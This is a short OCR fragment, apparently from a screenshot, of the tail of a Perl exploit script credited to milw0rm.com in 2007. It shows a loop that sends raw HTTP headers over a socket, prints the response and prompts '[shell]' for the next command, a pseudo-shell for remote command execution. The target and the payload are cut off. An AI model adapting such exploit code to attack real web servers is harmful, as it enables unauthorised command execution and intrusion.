
HTTP/1.1\r\n";

    print $socket "Host: 
".$host."\r\n";

    print $socket "Accept: */*\r\n";

    print $socket "Connection: 
close\r\n\n";   

    while ($raspuns = <$socket>)

    {

        print $raspuns;

    }

    print "[shell] ";

    $cmd = <STDIN>;   

}

# milw0rm.com [2007-07-24]
